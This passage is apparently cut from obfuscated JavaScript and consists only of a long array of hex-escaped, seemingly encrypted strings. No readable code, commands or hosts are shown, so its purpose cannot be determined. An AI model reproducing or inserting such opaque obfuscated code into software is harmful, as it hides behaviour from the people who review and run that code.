x72\x54\x43\x70\x77\x3d\x3d','\x77\x72\x6e\x44\x75\x73\x4b\x50','\x62\x6c\x48\x43\x72\x43\x6e\x44\x69\x41\x6e\x43\x6c\x4d\x4f\x41\x42\x30\x59\x41\x77\x6f\x6a\x43\x75\x38\x4b\x6e\x58\x38\x4b\x38','\x77\x6f\x52\x4e\x56\x41\x3d\x3d','\x50\x78\x31\x66','\x44\x51\x6a\x44\x6d\x77\x3d\x3d','\x77\x35\x5a\x75\x4b\x57\x66\x44\x6c\x41\x46\x6f\x77\x34\x6a\x44\x76\x79\x73\x55\x77\x37\x4d\x37\x77\x36\x58\x43\x6e\x63\x4b\x34\x50\x51\x3d\x3d','\x62\x4d\x4b\x69\x77\x35\x49\x33\x77\x35\x72\x43\x68\x42\x67\x6a\x77\x6f\x4d\x3d','\x77\x35\x7a\x44\x6b\x77\x50\x44\x73\x38\x4f\x68\x77\x36\x48\x43\x68\x51\x3d\x3d','\x77\x35\x37\x44\x6d\x73\x4b\x66','\x77\x72\x46\x57\x77\x35\x49\x3d','\x46\x53\x33\x44\x6b\x6a\x4d\x6a\x77\x70\x70\x69\x77\x36\x77\x4c\x77\x36\x70\x53\x43\x67\x38\x4e\x42\x63\x4b\x45\x77\x71\x2f\x43\x67\x78\x49\x4f\x47\x67\x3d\x3d','\x77\x6f\x56\x37\x57\x63\x4b\x34\x57\x45\x63\x3d','\x77\x70\x54\x44\x6c\x63\x4b\x31','\x56\x57\x72\x44\x75\x4d\x4f\x69\x4e\x4d\x4f\x7a\x4f\x33\x6f\x37\x41\x77\x37\x44\x6b\x73\x4f\x45\x44\x63\x4f\x77\x77\x6f\x73\x51\x54\x6d\x56\x58\x77\x35\x63\x2f\x77\x72\x7a\x43\x70\x63\x4b\x7a\x77\x36\x34\x3d','\x4a\x38\x4b\x44\x59\x42\x77\x6b\x77\x6f\x38\x45','\x77\x36\x6f\x37\x77\x35\x55\x3d','\x58\x63\x4f\x70\x4f\x6a\x35\x63\x62\x38\x4b\x63\x77\x35\x39\x6a\x53\x63\x4b\x6d\x77\x36\x4c\x43\x72\x73\x4f\x56\x77\x72\x54\x44\x6f\x63\x4b\x56\x4a\x6d\x62\x44\x74\x47\x6e\x43\x75\x6b\x72\x44\x6e\x63\x4f\x57\x65\x45\x42\x6c\x47\x4d\x4b\x75\x77\x72\x70\x63\x4c\x4d\x4f\x6f\x77\x72\x64\x2f','\x77\x6f\x31\x6b\x42\x63\x4f\x39\x54\x38\x4f\x38\x77\x37\x55\x3d','\x48\x63\x4f\x6a\x65\x63\x4f\x4a\x77\x72\x77\x55','\x77\x34\x4e\x58\x77\x72\x74\x4a\x45\x54\x55\x52\x4f\x69\x67\x3d','\x57\x44\x44\x44\x71\x38\x4b\x45\x58\x77\x3d\x3d','\x77\x37\x37\x44\x68\x78\x6f\x3d','\x77\x36\x38\x33\x4c\x38\x4f\x54\x49\x78\x66\x43\x6b\x77\x3d\x3d','\x77\x34\x78\x32\x77\x71\x4a\x4d','\x77\x35\x4e\x4b\x57\x38\x4f\x57\x77\x70\x39\x39\x77\x35\x77\x3d','\x77\x70\x5a\x43\x77\x36\x5a\x51\x53\x79\x68\x4f\x49\x77\x3d\x3d','\x77\x34\x4c\x44\x6b\x68\x41\x3d','\x77\x35\x44\x44\x71\x63\x4b\x36\x77\x70\x6a\x44\x6d\x38\x4f\x63\x54\x63\x4b\x5a\x47\x51\x3d\x3d','\x77\x34\x42\x72\x4d\x47\x58\x44\x6b\x77\x35\x61\x77\x34\x6a\x43\x70\x7a\x59\x43\x77\x72\x30\x36\x77\x36\x4c\x43\x6c\x73\x4b\x7a\x4b\x4d\x4f\x58\x59\x63\x4f\x59\x77\x71\x55\x3d','\x4e\x31\x4c\x44\x75\x46\x62\x43\x6e\x77\x3d\x3d','\x77\x37\x70\x64\x57\x42\x38\x51','\x46\x46\x56\x38','\x77\x37\x7a\x44\x6c\x4d\x4f\x42','\x55\x4d\x4f\x41\x77\x70\x33\x43\x69\x63\x4b\x79\x77\x6f\x5a\x6a','\x77\x72\x35\x4c\x46\x38\x4b\x2f\x51\x42\x4c\x44\x73\x4d\x4f\x6e\x52\x51\x3d\x3d','\x77\x70\x78\x4f\x77\x36\x52\x53\x55\x53\x45\x3d','\x50\x46\x78\x76','\x77\x72\x62\x44\x71\x42\x50\x43\x67\x78\x58\x43\x69\x6d\x4c\x43\x69\x73\x4b\x59\x77\x71\x52\x73\x77\x70\x7a\x44\x67\x47\x68\x76\x77\x36\x6b\x67\x77\x37\x59\x7a\x4f\x4d\x4f\x35\x77\x71\x54\x44\x76\x4d\x4f\x58\x77\x72\x54\x43\x69\x63\x4f\x42\x58\x63\x4b\x6e\x46\x43\x31\x74\x77\x72\x46\x6d','\x77\x36\x72\x44\x69\x38\x4b\x72\x55\x73\x4b\x49\x77\x72\x70\x42\x77\x34\x31\x50\x77\x36\x62\x44\x76\x41\x77\x3d','\x49\x38\x4f\x2b\x65\x77\x3d\x3d','\x59\x41\x4c\x44\x75\x51\x64\x53\x4f\x51\x3d\x3d','\x77\x34\x6e\x44\x6f\x73\x4b\x77\x77\x70\x72\x44\x69\x63\x4f\x64','\x4b\x6a\x70\x4b','\x77\x70\x63\x46\x53\x77\x3d\x3d','\x46\x53\x33\x44\x6b\x6a\x4d\x6a\x77\x70\x70\x69\x77\x36\x77\x4c\x77\x36\x70\x53','\x50\x53\x66\x44\x68\x41\x3d\x3d','\x63\x73\x4f\x4b\x77\x71\x77\x3d','\x77\x72\x74\x4a\x42\x73\x4b\x39\x54\x78\x58\x44\x67\x63\x4f\x6e\x57\x63\x4b\x4e\x63\x67\x3d\x3d','\x53\x38\x4f\x77\x49\x54\x70\x42\x61\x4d\x4b\x73\x77\x35\x51\x3d','\x77\x72\x72\x44\x6b\x63\x4b\x34','\x77\x34\x64\x44\x57\x4d\x4f\x59\x77\x70\x56\x32\x77\x37\x76\x44\x68\x6c\x76\x44\x68\x41\x3d\x3d','\x77\x37\x49\x62\x77\x35\x50\x44\x70\x58\x50\x44\x76\x41\x51\x51\x52\x51\x3d\x3d','\x77\x35\x64\x44\x58\x63\x4f\x46','\x50\x52\x72\x44\x74\x38\x4b\x2b\x77\x71\x58\x43\x75\x77\x3d\x3d','\x55\x57\x50\x44\x76\x73\x4f\x78','\x50\x6c\x33\x43\x72\x79\x37\x44\x69\x67\x4d\x3d','\x77\x36\x68\x48\x77\x6f\x33\x44\x69\x46\x6e\x44\x6d\x63\x4f\x32','\x77\x34\x70\x6e\x4d\x6d\x66\x44\x69\x51\x63\x3d','\x42\x47\x4e\x41','\x77\x35\x35\x45\x77\x72\x6f\x3d','\x43\x38\x4b\x41\x77\x36\x38\x69\x66\x52\x51\x3d','\x77\x34\x6c\x65\x42\x51\x3d\x3d','\x77\x70\x2f\x44\x70\x63\x4b\x7a','\x77\x36\x55\x69\x77\x35\x34\x3d','\x44\x63\x4f\x43\x58\x78\x48\x44\x6b\x51\x48\x44\x6a\x48\x62\x43\x71\x4d\x4b\x45\x77\x71\x54\x44\x74\x69\x78\x56\x62\x67\x6f\x3d','\x77\x71\x4c\x44\x6e\x78\x49\x54\x77\x6f\x55\x62\x44\x63\x4b\x72','\x77\x35\x4d\x43\x77\x34\x34\x3d','\x46\x67\x74\x6c\x77\x37\x44\x44\x68\x73\x4b\x6a\x66\x6e\x54\x43\x76\x67\x68\x39\x77\x37\x33\x43\x76\x41\x55\x74\x52\x73\x4b\x35\x49\x73\x4b\x6e\x66\x47\x72\x44\x68\x53\x62\x44\x76\x73\x4f\x37\x77\x37\x51\x74\x57\x73\x4f\x76\x52\x46\x44\x44\x69\x6b\x38\x6e\x57\x6e\x31\x6a\x54\x78\x68\x76','\x77\x6f\x62\x44\x6b\x63\x4b\x41','\x51\x79\x34\x66','\x77\x36\x67\x34\x50\x63\x4f\x66\x50\x44\x6e\x43\x67\x57\x37\x44\x6a\x77\x3d\x3d','\x4b\x38\x4b\x56\x62\x51\x6f\x6f\x77\x72\x4d\x3d','\x52\x53\x48\x44\x73\x63\x4b\x45\x54\x4d\x4b\x47\x77\x72\x63\x56\x44\x38\x4b\x78\x77\x37\x30\x36\x65\x4d\x4f\x71\x66\x7a\x4d\x3d','\x77\x35\x42\x6a\x4d\x48\x58\x44\x6d\x41\x3d\x3d','\x50\x58\x5a\x39\x5a\x79\x35\x36','\x43\x6c\x74\x36\x57\x48\x63\x67\x77\x36\x6a\x43\x76\x55\x58\x44\x67\x6b\x39\x4f\x56\x63\x4b\x71\x63\x63\x4f\x4c\x53\x41\x3d\x3d','\x4a\x56\x50\x43\x6f\x54\x4c\x44\x67\x77\x3d\x3d','\x55\x63\x4f\x52\x54\x6a\x48\x44\x6e\x67\x50\x44\x6e\x51\x3d\x3d','\x49\x4d\x4b\x4d\x63\x68\x41\x37\x77\x71\x45\x57\x77\x34\x4d\x48\x57\x42\x5a\x70\x61\x33\x49\x49\x61\x52\x6a\x44\x71\x54\x39\x56\x62\x38\x4b\x42\x61\x58\x56\x6e\x56\x69\x55\x3d','\x57\x38\x4f\x6b\x49\x79\x78\x51','\x77\x36\x7a\x44\x70\x38\x4f\x74','\x77\x37\x63\x59\x56\x79\x39\x45\x54\x38\x4f\x76','\x77\x36\x6b\x56\x56\x43\x46\x4b\x51\x4d\x4f\x6f\x77\x71\x52\x6c\x77\x70\x78\x65\x58\x78\x63\x62\x77\x37\x6a\x44\x6b\x6d\x33\x44\x73\x51\x3d\x3d','\x56\x73\x4f\x4e\x77\x6f\x54\x43\x6d\x38\x4b\x2b','\x77\x37\x6c\x42\x56\x51\x49\x43\x65\x6b\x4c\x43\x6a\x51\x3d\x3d','\x43\x6c\x74\x36\x57\x48\x63\x67\x77\x36\x6a\x43\x76\x55\x58\x44\x67\x6c\x6c\x62\x52\x38\x4b\x41\x59\x73\x4f\x50\x57\x78\x67\x50','\x77\x6f\x2f\x44\x70\x38\x4b\x36\x4f\x7a\x73\x3d','\x56\x38\x4f\x4a\x77\x6f\x72\x43\x69\x73\x4b\x70\x77\x6f\x46\x6d\x4f\x41\x49\x3d','\x46\x38\x4b\x4a\x77\x36\x41\x78\x62\x78\x50\x44\x67\x4d\x4b\x74','\x46\x46\x5a\x35\x56\x6e\x6b\x76\x77\x34\x50\x43\x74\x30\x2f\x43\x6d\x45\x74\x51\x55\x63\x4b\x4e\x66\x38\x4f\x49\x58\x67\x3d\x3d','\x77\x36\x54\x44\x70\x4d\x4b\x71\x77\x70\x54\x44\x69\x38\x4f\x51\x65\x38\x4b\x7a\x48\x38\x4f\x50\x53\x73\x4f\x2b\x77\x36\x4d\x3d','\x77\x34\x74\x6d\x77\x72\x4e\x50\x55\x4d\x4b\x79\x54\x38\x4f\x4d\x77\x36\x41\x3d','\x53\x4d\x4f\x39\x4a\x69\x70\x42\x63\x67\x3d\x3d','\x77\x70\x6e\x44\x74\x41\x37\x43\x68\x52\x4c\x43\x6b\x46\x4c\x43\x67\x67\x3d\x3d','\x77\x70\x56\x54\x77\x36\x4e\x47\x55\x54\x6f\x3d','\x59\x6d\x64\x4a\x77\x34\x67\x47\x4d\x73\x4f\x52\x4b\x6a\x6c\x56\x77\x6f\x49\x3d','\x77\x72\x48\x44\x6b\x63\x4b\x46\x77\x70\x46\x69\x44\x51\x3d\x3d','\x77\x36\x66\x44\x6a\x4d\x4f\x35\x57\x4d\x4b\x64\x77\x71\x73\x3d','\x4e\x6b\x72\x43\x70\x44\x54\x44\x6b\x68\x55\x3d','\x4f\x63\x4b\x2f\x64\x4d\x4b\x63\x77\x35\x68\x43','\x4a\x63\x4b\x6d\x63\x38\x4b\x4c\x77\x34\x6c\x4a','\x43\x4d\x4b\x56\x77\x36\x51\x33\x61\x41\x3d\x3d','\x77\x36\x76\x44\x6c\x4d\x4f\x35','\x41\x55\x4a\x6c\x51\x6d\x51\x79','\x58\x73\x4f\x6b\x4b\x54\x68\x48\x61\x41\x3d\x3d','\x77\x37\x4e\x34\x58\x38\x4f\x4b\x5a\x4d\x4b\x53','\x77\x36\x63\x75\x4c\x73\x4f\x46\x4e\x44\x58\x43\x6e\x48\x54\x44\x6b\x41\x3d\x3d','\x4c\x6d\x74\x36\x63\x44\x56\x37','\x77\x36\x59\x75\x77\x34\x58\x44\x71\x6e\x2f\x43\x6e\x42\x4c\x43\x75\x38\x4f\x75\x77\x6f\x77\x6d\x4e\x41\x3d\x3d','\x77\x72\x6c\x39\x77\x35\x6a\x43\x74\x31\x4c\x43\x72\x67\x3d\x3d','\x77\x35\x4e\x39\x77\x70\x44\x44\x69\x6b\x72\x44\x6e\x73\x4f\x79\x46\x46\x44\x43\x71\x63\x4b\x68','\x77\x70\x68\x77\x47\x63\x4f\x70\x55\x73\x4f\x68','\x4b\x73\x4b\x43\x61\x54\x67\x70\x77\x72\x51\x4e\x77\x34\x45\x55\x41\x67\x39\x71\x63\x41\x3d\x3d','\x77\x37\x4c\x44\x75\x73\x4b\x33\x77\x35\x6e\x44\x74\x4d\x4b\x47','\x53\x78\x4d\x45\x57\x77\x77\x73\x58\x38\x4b\x75\x62\x38\x4b\x63\x77\x70\x31\x4a\x77\x70\x37\x44\x76\x38\x4f\x58\x77\x70\x34\x58\x77\x6f\x66\x43\x70\x63\x4f\x75\x48\x38\x4b\x54\x49\x41\x3d\x3d','\x63\x44\x2f\x43\x6e\x38\x4f\x4f\x77\x35\x6a\x43\x6c\x77\x3d\x3d','\x77\x37\x50\x44\x72\x42\x50\x44\x75\x4d\x4f\x74\x77\x36\x48\x43\x6e\x38\x4b\x74\x77\x71\x38\x67\x77\x34\x56\x72\x4b\x55\x7a\x44\x72\x78\x58\x44\x6f\x4d\x4b\x35\x48\x45\x77\x6a\x77\x34\x55\x3d','\x5a\x48\x35\x4d\x77\x35\x63\x69\x4b\x51\x3d\x3d','\x52\x4d\x4f\x44\x77\x6f\x76\x43\x6d\x38\x4b\x32\x77\x6f\x31\x2b\x4b\x56\x34\x66\x77\x71\x6f\x78\x44\x77\x5a\x77\x77\x6f\x78\x6f\x56\x54\x35\x48\x42\x43\x54\x44\x67\x63\x4b\x4b\x43\x4d\x4f\x48\x42\x7a\x4e\x45\x77\x72\x51\x3d','\x77\x35\x55\x4a\x43\x43\x30\x73\x77\x37\x73\x3d','\x77\x71\x4a\x58\x42\x38\x4f\x2f\x52\x4d\x4f\x32\x77\x37\x52\x59\x43\x63\x4b\x50\x5a\x42\x72\x44\x74\x4d\x4f\x30\x59\x46\x45\x4a\x4d\x51\x63\x36\x77\x71\x6f\x3d','\x41\x53\x37\x44\x68\x43\x45\x6e\x77\x70\x46\x54\x77\x37\x31\x64\x77\x72\x6f\x4d\x41\x41\x4e\x79\x46\x4d\x4b\x62\x77\x72\x37\x43\x6a\x68\x30\x4d\x43\x44\x4e\x6c\x42\x58\x54\x44\x6b\x38\x4f\x2b\x77\x71\x4c\x44\x72\x55\x2f\x43\x67\x6d\x51\x6f\x77\x37\x56\x4c\x59\x6a\x49\x3d','\x77\x36\x42\x2b\x48\x38\x4f\x61\x64\x57\x55\x3d','\x77\x72\x4a\x6a\x55\x73\x4f\x61\x54\x38\x4b\x41\x77\x36\x52\x4f\x77\x35\x6a\x43\x72\x77\x41\x42\x56\x73\x4b\x47\x77\x71\x7a\x43\x76\x6a\x54\x44\x75\x4d\x4f\x55\x77\x36\x46\x49\x48\x4d\x4f\x63\x56\x4d\x4b\x6f\x77\x6f\x41\x52\x53\x67\x3d\x3d','\x77\x70\x6c\x73\x57\x4d\x4b\x38\x53\x56\x78\x68\x77\x36\x6e\x44\x75\x4d\x4b\x4c\x77\x37\x49\x65\x66\x4d\x4b\x65\x41\x77\x3d\x3d','\x77\x34\x44\x44\x76\x38\x4b\x33\x77\x6f\x37\x44\x69\x63\x4f\x47','\x77\x6f\x74\x74\x41\x73\x4f\x70\x54\x38\x4f\x39\x77\x36\x67\x3d','\x61\x77\x76\x44\x75\x41\x4a\x48\x50\x54\x74\x71\x50\x38\x4f\x35\x77\x70\x4d\x56\x77\x6f\x70\x65','\x54\x6a\x6a\x44\x72\x73\x4b\x65\x58\x38\x4b\x55','\x77\x72\x6c\x41\x41\x73\x4b\x76\x54\x77\x6e\x44\x75\x77\x3d\x3d','\x77\x34\x46\x75\x4d\x32\x4c\x44\x6e\x41\x4d\x5a\x77\x35\x33\x44\x74\x54\x41\x53\x77\x37\x67\x38\x77\x37\x38\x3d','\x77\x6f\x31\x36\x48\x38\x4f\x35\x51\x38\x4f\x68\x77\x37\x55\x3d','\x77\x70\x70\x70\x77\x72\x41\x54\x49\x4d\x4f\x53\x77\x34\x62\x43\x71\x46\x77\x77\x77\x35\x4d\x3d','\x77\x36\x52\x6c\x52\x38\x4f\x4d\x65\x63\x4b\x54\x77\x37\x49\x43\x77\x70\x58\x43\x72\x78\x39\x48\x44\x41\x3d\x3d','\x41\x73\x4b\x64\x77\x36\x67\x32\x66\x51\x38\x3d','\x49\x30\x37\x44\x75\x31\x33\x43\x69\x73\x4b\x75\x77\x37\x35\x4a\x57\x73\x4f\x72\x47\x31\x45\x6c\x77\x36\x64\x6e\x4d\x42\x7a\x44\x68\x51\x3d\x3d','\x77\x35\x56\x48\x51\x73\x4f\x45\x77\x70\x4d\x3d','\x77\x72\x52\x47\x77\x35\x63\x3d','\x77\x35\x4c\x44\x72\x73\x4b\x77\x77\x70\x6e\x44\x6b\x73\x4f\x43\x44\x63\x4b\x49\x45\x73\x4f\x32\x57\x38\x4f\x76\x77\x37\x37\x44\x72\x73\x4b\x45\x56\x78\x38\x3d','\x77\x72\x44\x44\x75\x63\x4f\x48\x77\x34\x4a\x32','\x65\x41\x6a\x44\x68\x42\x52\x55\x4f\x48\x74\x2f','\x59\x67\x62\x44\x6f\x51\x6c\x42\x4d\x47\x46\x33\x4b\x4d\x4b\x6d\x77\x6f\x55\x4d\x77\x6f\x31\x34\x77\x72\x48\x43\x6f\x63\x4b\x41\x59\x41\x3d\x3d','\x77\x34\x4e\x36\x4e\x58\x50\x44\x69\x52\x77\x3d','\x4d\x45\x4c\x43\x75\x41\x54\x44\x69\x67\x66\x43\x6b\x38\x4b\x54','\x77\x70\x66\x44\x70\x38\x4b\x67\x4a\x7a\x6e\x43\x6e\x63\x4f\x42\x54\x73\x4f\x4f\x4a\x63\x4f\x61\x77\x71\x70\x41\x4d\x4d\x4f\x34','\x77\x36\x67\x62\x77\x35\x58\x44\x70\x30\x63\x3d','\x77\x37\x67\x36\x77\x35\x58\x44\x70\x58\x48\x43\x6b\x79\x4c\x43\x73\x63\x4f\x71\x77\x34\x73\x6d\x50\x6e\x4c\x43\x6d\x43\x42\x53\x77\x37\x74\x74\x47\x53\x67\x3d','\x77\x36\x78\x56\x58\x51\x55\x51\x5a\x67\x3d\x3d','\x54\x42\x4d\x48\x64\x42\x77\x37\x52\x4d\x4b\x71\x59\x63\x4b\x47','\x43\x79\x44\x44\x6b\x54\x30\x74\x77\x70\x56\x4a\x77\x36\x59\x42\x77\x72\x41\x44\x42\x51\x35\x4b\x41\x4d\x4b\x4a\x77\x72\x33\x43\x67\x55\x5a\x64\x54\x67\x4d\x33','\x64\x32\x64\x4a\x77\x35\x45\x7a','\x55\x38\x4f\x39\x77\x6f\x63\x3d','\x58\x4d\x4f\x41\x55\x42\x6a\x44\x69\x67\x2f\x44\x6e\x7a\x4d\x3d','\x77\x71\x5a\x38\x58\x63\x4b\x36\x54\x31\x73\x38\x77\x71\x7a\x44\x71\x38\x4b\x58\x77\x37\x4e\x46\x59\x73\x4b\x59\x41\x38\x4b\x6d\x62\x46\x50\x44\x6a\x68\x4c\x43\x70\x47\x4c\x43\x71\x73\x4f\x69\x77\x6f\x6a\x43\x73\x67\x3d\x3d','\x77\x70\x6b\x6c\x56\x38\x4b\x75\x77\x70\x73\x3d','\x4a\x77\x37\x44\x75\x4d\x4b\x77\x77\x71\x58\x43\x76\x55\x30\x3d','\x77\x71\x5a\x70\x77\x71\x73\x68','\x65\x7a\x4c\x43\x6d\x38\x4f\x66\x77\x34\x6e\x43\x6c\x6e\x73\x3d','\x77\x71\x64\x41\x48\x63\x4b\x39\x55\x68\x4d\x3d','\x50\x48\x70\x39\x5a\x79\x35\x2f\x43\x55\x37\x43\x6b\x52\x44\x43\x73\x4d\x4b\x39\x4c\x63\x4b\x6e\x77\x70\x52\x36\x77\x6f\x77\x41\x49\x63\x4f\x50','\x41\x51\x31\x47','\x77\x36\x6b\x73\x50\x38\x4f\x54\x4b\x51\x2f\x43\x6e\x47\x58\x44\x69\x63\x4b\x37','\x42\x54\x56\x48\x77\x36\x4c\x44\x6e\x38\x4f\x6a\x59\x31\x54\x43\x72\x44\x4d\x7a\x77\x71\x44\x43\x67\x6a\x4d\x6a\x61\x73\x4b\x58\x46\x4d\x4f\x38\x4e\x79\x77\x3d','\x77\x71\x70\x6b\x77\x35\x33\x43\x73\x55\x4d\x3d','\x77\x37\x70\x38\x57\x77\x3d\x3d','\x54\x38\x4f\x5a\x77\x70\x7a\x43\x69\x38\x4b\x70\x77\x71\x42\x31\x4e\x42\x63\x6f\x77\x6f\x45\x3d','\x77\x37\x50\x44\x6a\x63\x4f\x6c\x55\x38\x4b\x66\x77\x72\x6b\x4b\x77\x37\x52\x65\x77\x36\x33\x44\x6c\x43\x37\x44\x6d\x58\x4a\x6e\x56\x63\x4b\x51\x4d\x78\x44\x44\x72\x38\x4b\x48\x48\x4d\x4f\x76\x52\x30\x37\x43\x6c\x58\x62\x43\x73\x41\x3d\x3d','\x4a\x73\x4f\x6a\x64\x63\x4f\x70\x77\x6f\x51\x75\x4f\x63\x4b\x4b\x77\x72\x78\x4d\x77\x71\x39\x35\x77\x35\x4d\x54\x4c\x30\x50\x44\x73\x53\x73\x6e\x54\x53\x6b\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x34\x4b\x6a\x48\x43\x69\x38\x4b\x62\x51\x73\x4f\x54\x5a\x63\x4f\x47\x77\x71\x31\x52\x4e\x63\x4f\x75\x58\x7a\x33\x43\x6f\x57\x4c\x43\x6b\x6d\x72\x44\x72\x4d\x4f\x69\x42\x4d\x4f\x78\x77\x71\x58\x44\x71\x79\x4d\x76','\x42\x44\x31\x46\x77\x37\x50\x44\x6c\x51\x3d\x3d','\x77\x37\x56\x76\x57\x4d\x4f\x4b\x5a\x4d\x4b\x54\x77\x36\x4a\x4a\x77\x34\x62\x43\x70\x68\x34\x3d','\x77\x36\x4a\x76\x5a\x63\x4f\x4e\x59\x73\x4b\x49\x77\x37\x6c\x4e','\x51\x32\x6c\x4b\x77\x34\x67\x7a\x4f\x38\x4f\x65\x62\x44\x6c\x44\x77\x70\x38\x51\x4f\x4d\x4f\x47\x4a\x79\x33\x44\x6e\x4d\x4b\x69\x64\x33\x76\x44\x6a\x77\x59\x31\x63\x46\x6e\x44\x76\x54\x52\x76\x56\x73\x4b\x5a\x54\x4d\x4f\x4f\x4f\x57\x52\x4e\x77\x71\x48\x43\x74\x4d\x4f\x6e\x48\x52\x63\x57\x77\x37\x73\x64\x77\x70\x51\x58\x48\x4d\x4f\x6c\x49\x73\x4b\x56\x53\x38\x4b\x68\x77\x72\x55\x4e\x44\x6d\x7a\x44\x73\x6c\x72\x44\x76\x31\x37\x43\x69\x38\x4f\x52\x61\x63\x4f\x5a\x77\x34\x54\x43\x6e\x4d\x4b\x4a\x64\x4d\x4b\x6c\x43\x4d\x4f\x7a\x77\x36\x33\x43\x72\x78\x6b\x71\x45\x63\x4f\x56\x77\x36\x30\x39\x77\x37\x41\x48\x5a\x38\x4b\x41\x45\x33\x63\x3d','\x4c\x78\x7a\x44\x72\x51\x3d\x3d','\x77\x71\x68\x4d\x4e\x77\x3d\x3d','\x4f\x38\x4b\x44\x59\x42\x77\x36\x77\x71\x6b\x4d\x77\x34\x6b\x52','\x45\x63\x4b\x41\x77\x37\x4d\x32\x59\x42\x50\x44\x6e\x4d\x4b\x7a','\x42\x38\x4f\x6a\x5a\x63\x4f\x64\x77\x71\x45\x54\x4d\x73\x4b\x58','\x77\x36\x72\x44\x69\x38\x4f\x76\x55\x67\x3d\x3d','\x4f\x4d\x4b\x78\x77\x6f\x4d\x2b\x77\x6f\x62\x43\x6e\x55\x55\x72\x77\x70\x6c\x58\x65\x38\x4f\x69\x77\x34\x6c\x4f\x77\x37\x70\x65\x57\x46\x42\x56\x42\x33\x49\x3d','\x55\x32\x66\x44\x6f\x63\x4f\x77\x4f\x41\x3d\x3d','\x77\x37\x49\x30\x77\x34\x44\x44\x75\x58\x76\x43\x6c\x7a\x6a\x43\x71\x73\x4f\x56\x77\x6f\x6f\x68\x4e\x41\x3d\x3d','\x61\x52\x48\x44\x74\x67\x77\x49\x4a\x58\x70\x4c\x4c\x73\x4f\x36\x77\x6f\x38\x53\x77\x70\x38\x54\x77\x37\x54\x44\x72\x73\x4b\x66\x64\x73\x4b\x76\x77\x71\x44\x44\x72\x6a\x34\x3d','\x77\x37\x45\x56\x54\x6a\x31\x49','\x77\x70\x4e\x65\x65\x38\x4b\x33\x4e\x51\x72\x43\x67\x53\x30\x3d','\x4a\x78\x72\x44\x6f\x38\x4b\x37\x77\x71\x66\x43\x72\x6e\x6a\x43\x70\x44\x5a\x35\x77\x72\x7a\x44\x6e\x43\x44\x44\x67\x73\x4b\x2b\x5a\x68\x52\x77\x42\x73\x4f\x30\x47\x4d\x4f\x51\x77\x34\x39\x36','\x77\x37\x56\x76\x57\x4d\x4f\x58\x64\x63\x4b\x43\x77\x36\x4e\x44\x77\x35\x33\x43\x70\x77\x3d\x3d','\x77\x34\x35\x33\x77\x71\x55\x3d','\x77\x36\x46\x6a\x41\x4d\x4f\x41\x59\x6e\x50\x43\x68\x55\x4c\x44\x69\x41\x67\x3d','\x77\x36\x45\x64\x77\x35\x6a\x44\x74\x45\x62\x44\x73\x67\x34\x51','\x77\x37\x5a\x6c\x42\x4d\x4f\x4d\x5a\x48\x6a\x44\x76\x30\x7a\x44\x6b\x51\x6e\x44\x72\x52\x49\x3d','\x77\x34\x74\x71\x77\x72\x56\x51\x55\x51\x3d\x3d','\x77\x37\x51\x58\x55\x43\x31\x49\x54\x38\x4b\x79\x77\x71\x4e\x79\x77\x35\x74\x4a\x57\x77\x49\x3d','\x77\x37\x41\x34\x4a\x38\x4f\x44\x50\x67\x3d\x3d','\x61\x57\x4e\x4d\x77\x34\x4d\x2b\x4c\x67\x3d\x3d','\x77\x36\x49\x62\x51\x7a\x68\x45','\x4f\x63\x4b\x6d\x77\x6f\x6b\x34\x77\x70\x2f\x43\x69\x77\x3d\x3d','\x77\x35\x55\x65\x41\x43\x34\x78\x77\x35\x66\x43\x71\x63\x4f\x59\x77\x71\x52\x6e\x77\x71\x35\x5a\x54\x73\x4b\x38\x77\x72\x30\x6f','\x4c\x6e\x78\x79\x63\x79\x68\x58\x51\x6c\x6e\x43\x6b\x43\x33\x43\x75\x38\x4b\x35\x46\x63\x4b\x6c\x77\x70\x55\x3d','\x56\x63\x4f\x5a\x56\x77\x7a\x44\x69\x78\x30\x3d','\x77\x72\x48\x44\x68\x73\x4b\x37\x77\x6f\x64\x30\x50\x4d\x4b\x4f\x77\x71\x4a\x33\x77\x34\x41\x42\x77\x71\x4c\x44\x68\x73\x4b\x39\x66\x32\x6f\x66\x49\x4d\x4b\x67\x53\x42\x44\x44\x6d\x67\x3d\x3d','\x77\x37\x4a\x76\x47\x4d\x4f\x4e\x62\x6d\x48\x44\x76\x33\x50\x44\x73\x53\x6e\x44\x6e\x54\x38\x73\x77\x37\x6a\x43\x76\x6d\x66\x43\x6b\x38\x4f\x4d\x53\x67\x3d\x3d','\x77\x70\x7a\x44\x76\x73\x4b\x2f\x50\x53\x72\x43\x6a\x77\x3d\x3d','\x77\x71\x39\x34\x62\x4d\x4b\x48\x41\x69\x33\x43\x73\x41\x6c\x43\x54\x63\x4b\x2b\x77\x70\x4d\x3d','\x77\x72\x6a\x44\x6b\x54\x63\x4f\x77\x70\x41\x54\x46\x38\x4b\x6a\x77\x6f\x4a\x39\x77\x70\x37\x43\x6d\x47\x34\x4a\x77\x35\x6e\x44\x6e\x38\x4f\x49\x53\x63\x4b\x31\x63\x38\x4f\x4e\x77\x70\x76\x44\x68\x68\x5a\x4f\x48\x73\x4f\x6f\x55\x38\x4b\x31','\x48\x4d\x4f\x76\x65\x73\x4f\x4c\x77\x70\x77\x46\x4c\x4d\x4b\x42\x77\x71\x73\x3d','\x4d\x4d\x4b\x37\x77\x6f\x34\x73\x77\x70\x2f\x43\x6b\x41\x3d\x3d','\x77\x70\x66\x44\x70\x38\x4b\x67\x4a\x7a\x6e\x43\x6e\x63\x4f\x42\x54\x73\x4f\x4f\x4a\x63\x4f\x46\x77\x72\x56\x57\x4a\x38\x4f\x6b\x52\x53\x48\x44\x76\x53\x44\x43\x67\x32\x76\x44\x6d\x4d\x4f\x69\x48\x73\x4b\x6c\x77\x37\x62\x43\x76\x67\x3d\x3d','\x77\x70\x46\x51\x52\x4d\x4b\x32\x49\x67\x3d\x3d','\x77\x34\x42\x6c\x62\x41\x3d\x3d','\x77\x72\x62\x44\x74\x4d\x4f\x65\x77\x35\x42\x36\x77\x6f\x44\x43\x6b\x77\x3d\x3d','\x4a\x46\x76\x43\x6f\x79\x50\x44\x69\x52\x48\x44\x6a\x73\x4b\x48\x44\x6c\x38\x44\x77\x6f\x58\x43\x6f\x73\x4b\x53\x51\x38\x4b\x77\x77\x6f\x6b\x3d','\x77\x71\x35\x64\x47\x73\x4b\x70\x55\x67\x67\x3d','\x77\x6f\x42\x64\x52\x38\x4b\x68\x4a\x67\x2f\x43\x75\x79\x4a\x6e\x66\x77\x3d\x3d','\x51\x38\x4f\x6b\x4f\x54\x42\x53\x59\x4d\x4b\x33\x77\x35\x56\x70\x45\x38\x4f\x75\x77\x